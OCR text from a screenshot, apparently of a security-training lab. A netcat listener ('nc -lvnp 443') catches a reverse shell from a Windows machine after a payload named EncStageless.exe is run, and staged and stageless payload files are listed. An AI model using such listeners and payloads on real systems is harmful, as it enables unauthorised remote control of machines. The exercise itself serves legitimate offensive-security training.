 root@ip-10-10-8-119: ~/Desktop × root@ip-10-10-8-119: ~/Desktop
root@ip-10-10-8-119:~/Desktop# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.142.2 50983 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Tools\CS Files>
2
Quick Connect
Quick Connect ×
Recycle Bin
HxD T
Select Windows PowerShell
-a---- 11/13/2022 10:35 AM 5632 EncStageless.exe
-a---- 11/13/2022 9:29 AM 1925 StagedPayload.cs
-a---- 11/13/2022 9:29 AM 5120 StagedPayload.exe
-a---- 8/19/2022 2:27 PM 1307 UnEncStagelessPayload.cs
PS C:\Tools\CS Files> .\EncStageless.exe
1